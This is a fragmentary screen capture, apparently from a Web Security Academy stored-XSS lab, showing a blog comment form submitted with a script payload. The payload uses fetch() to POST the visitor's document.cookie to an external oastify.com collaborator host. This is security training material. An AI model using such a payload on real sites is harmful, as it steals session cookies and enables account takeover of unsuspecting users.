 Leave a comment
Comment:
<script>
fetch('https://eq8qvgokwpifhtyzp38q4uwcj3pudj.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
a
Email:
dsadas@gmail.com
Website:
https://0aa700a703ca9c37c2f255da003400f7.web-security-academy.net/post?postId=3
Post Comment
< Back to Blog
</body>
</html>
html body
Console Issues 3D Vi
top ▼ cop
>